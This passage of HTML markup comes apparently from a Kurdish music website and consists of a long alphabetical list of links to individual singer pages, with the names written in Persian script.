            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">مسعود محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%85%d8%ad%d9%85%d9%88%d8%af%db%8c/">مسعود محمودی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%da%86%d9%87%d8%b1%db%8c/">مسلم چهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d8%b5%d9%81%d8%b1%db%8c/">مسلم صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">مسلم علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%85%d8%ad%d9%85%d8%af%db%8c/">مسلم محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%db%8c-%da%a9%d9%88%d8%b1%d8%af/">مسی کورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b4%d8%aa%d8%a7%d9%82-%d8%af%d9%84%d9%88%d8%ac%db%8c%d8%a7%d9%86/">مشتاق دلوجیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">مصطفی امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%a8%d8%ae%d8%aa%db%8c%d8%a7%d8%b1%db%8c/">مصطفی بختیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">مصطفی خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b3%d8%a8%d8%b2%db%8c/">مصطفی سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b5%d9%88%d9%81%db%8c-%d8%b2%d8%a7%d8%af%d9%87/">مصطفی صوفی زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d9%81%d8%b1%d9%87%d9%88%d9%85%d9%86%d8%af/">مصطفی فرهومند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%db%8c%d8%a8-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">مصیب صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%db%8c%d8%a8-%d9%81%d8%aa%d8%a7%d8%ad%db%8c%d8%a7%d9%86/">مصیب فتاحیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b8%d9%81%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">مظفر کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b8%d9%87%d8%b1-%d8%ae%d8%a7%d9%84%d9%82%db%8c/">مظهر خالقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%a7%d9%85-%d8%ac%db%8c/">معین ام جی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b3%db%8c%d8%af%d8%a7%d9%86%db%8c/">معین سیدانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%86%d8%b5%d9%88%d8%b1-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">منصور باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%86%d9%88%da%86%d9%87%d8%b1-%d8%b9%d9%84%db%8c-%d9%be%d9%86%d8%a7%d9%87/">منوچهر علی پناه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">مهدی احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%b3%d8%af%db%8c/">مهدی اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">مهدی اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">مهدی بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">مهدی باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%d8%af%d8%b1%db%8c/">مهدی برادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%be%d8%b1%d9%88%d8%b1/">مهدی پرور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%be%db%8c%d8%b1%db%8c/">مهدی پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">مهدی حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">مهدی حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">مهدی خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%a7%d9%87%db%8c/">مهدی شاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">مهدی شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%db%8c%d8%ae%db%8c/">مهدی شیخی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مهدی عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d8%b3%da%af%d8%b1%db%8c/">مهدی عسگری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d9%84%db%8c-%da%a9%d8%b1%d9%85%db%8c/">مهدی علی کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%da%a9%d8%b1%db%8c%d9%85%db%8c/">مهدی کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%da%a9%db%8c%d8%a7%d9%86%db%8c/">مهدی کیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%84%db%8c%d8%b1%db%8c%d8%a7%db%8c%db%8c/">مهدی لیریایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%aa%db%8c%d9%86/">مهدی متین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%ad%d9%85%d8%af%d8%a8%db%8c%da%af%db%8c/">مهدی محمدبیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مهدی مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/">مهدی مولاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%86%d8%ac%d9%81%db%8c/">مهدی نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%87%d9%88%d8%a7%d8%b3%db%8c/">مهدی هواسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/">مهدیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%be%d8%b2%d8%b4%da%a9/">مهران پزشک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">مهران درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d8%ba%d8%b6%d9%86%d9%81%d8%b1%db%8c/">مهران غضنفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%aa%db%8c/">مهران مراتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d8%b5%d9%81%d8%b1%db%8c/">مهرداد صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%81%d8%aa%d8%ad%db%8c/">مهرداد فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%82%d9%84%d8%b9%d9%87/">مهرداد قلعه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مهرداد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%db%8c%d8%a7%d8%b1/">مهیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%88%d9%86%d8%b3-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مونس مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%a7%d8%ad%d8%af%db%8c/">میثم احدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">میثم جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%b3%d9%84%da%af%db%8c/">میثم سلگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">میثم قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">میثم گودرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%85%d8%ad%d9%85%d8%af%db%8c/">میثم محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">میثم مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%db%8c%d8%a7%d8%b1%d8%a8%db%8c%da%af%db%8c/">میثم یاربیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%84%db%8c/">میران علی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%da%a9%d8%a7%d8%a6%db%8c%d9%84-%d9%85%d9%87%d8%a7%d8%a8%d8%a7%d8%af%db%8c/">میکائیل مهابادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">میلاد امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">میلاد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ac%d9%88%d8%a7%d9%87%d8%b1%db%8c/">میلاد جواهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%86%d8%a7%d9%88%d8%b4%d8%a7%d9%86%db%8c/">میلاد چاوشانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ad%d8%a7%d8%ac%d8%aa%db%8c/">میلاد حاجتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%af%db%8c%d9%85%d8%a7%d9%86/">میلاد دیمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b0%d8%a7%d9%84-%d8%a8%db%8c%da%af%db%8c/">میلاد ذال بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b0%d9%88%d8%a7%d9%84%d9%86%d9%88%d8%b1%db%8c/">میلاد ذوالنوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">میلاد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">میلاد زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%da%a9%d8%b1%db%8c/">میلاد شکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%8c/">میلاد شیرزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b5%d9%85%d8%af%db%8c/">میلاد صمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b9%d8%a8%d8%af%db%8c/">میلاد عبدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">میلاد عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">میلاد غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">میلاد قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86%db%8c/">میلاد قهرمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">میلاد کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%b1%d9%85%db%8c/">میلاد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">میلاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%af%d8%ac%d8%b1%db%8c/">میلاد گجری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%88%db%8c%d8%b3%db%8c/">میلاد ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%db%8c%d8%a7%d8%b1%db%8c/">میلاد یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%af%d8%b1-%d9%85%d9%84%da%a9-%d8%b2%d8%a7%d8%af%d9%87/">نادر ملک زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d9%be%d9%88%d8%b1%d8%a7%d8%ad%d9%85%d8%af/">ناصر پوراحمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d8%b1%d8%b2%d8%a7%d8%b2%db%8c/">ناصر رزازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d8%b3%d9%85%db%8c%d8%b1/">ناصر سمیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">ناصر نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d9%85%d9%88/">نامو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">نجم الدین غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d9%85%d8%b7%d8%a7%d8%b9%db%8c/">نجم الدین مطاعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%da%86%db%8c%d8%b1-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">نچیر هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d9%88%d8%af/">نریمان محمود</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b8%d8%a7%d9%85-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">نظام رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b9%d9%85%d8%aa-%d9%86%db%8c%d8%a7%d8%b2%db%8c/">نعمت نیازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%a8%d8%b2%d9%84%d9%87/">نورالدین بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%d8%b1%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">نوری احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%a7%d9%84%d9%84%d9%87-%d8%af%d8%a7%d8%af%db%8c/">نوید الله دادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c/">نوید حمیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">نوید درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%b2%d8%b1%d8%af%db%8c/">نوید زردی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%a8%db%8c%da%af%db%8c/">نیما بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%ad%d8%b5%d8%a7%d8%b1%db%8c/">نیما حصاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">نیما رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%d9%81%d8%b1/">نیما مرادی فر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%88%d8%a7%d9%86/">نیوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d8%af%db%8c-%da%86%d8%a7%d9%88%d8%b4%db%8c/">هادی چاوشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d8%af%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c-%da%a9%db%8c%d8%a7/">هادی میرزایی کیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d9%85%db%8c%d9%86/">هامین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%a8%d8%b1/">هامین ابر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">هدایت رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">هدایت قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d9%86%d8%b5%d9%88%d8%b1%db%8c/">هدایت نصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%b1%d8%af%db%8c-%d8%b3%d9%84%d8%a7%d9%85%db%8c/">هردی سلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%b1%d9%88%d8%a7%da%a9-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">هرواک خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%da%98%d8%a7%d8%b1-%d8%b5%d8%a7%d9%84%d8%ad/">هژار صالح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%84%d9%88%db%8c%d8%b3%d8%aa/">هلویست</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/">همایون شجریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">هوشمند بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d8%b4%d9%86%da%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">هوشنگ قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%d8%a2%d8%af%db%8c%d9%86%d9%87/">هومن آدینه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%da%af%db%8c%d8%aa%db%8c-%d9%81%d8%b1%d8%af/">هومن گیتی فرد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/">هومن نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%85%d9%86/">هیمن</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7/">هیوا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">هیوا شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">هیوا فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%a8%d8%b3%d8%a7%d8%b7%db%8c/">وحید بساطی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">وحید حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">وحید خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ae%d9%88%d8%b4%da%86%d9%87%d8%b1%d9%87/">وحید خوشچهره</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b1%d8%a7%d8%af/">وحید راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/">وحید رحمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">وحید سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b5%d8%a7%d8%af%d9%82%db%8c/">وحید صادقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">وحید طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">وحید عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">وحید کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87%db%8c/">وحید کرمانشاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%85%d9%86%d9%88%da%86%d9%87%d8%b1%db%8c/">وحید منوچهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%85%d9%88%d8%b3%d9%88%db%8c/">وحید موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%86%d8%b8%d8%b1%db%8c/">وحید نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%87%d9%85%d8%aa%db%8c%d8%a7%d9%86/">وحید همتیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d9%87%d8%af%d8%a7%d8%af/">وهداد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1-%d8%ae%d8%a7%d9%84%db%8c%d8%af/">یادگار خالید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">یاسر اسماعیلی</a>
			            </li>
		            <li>
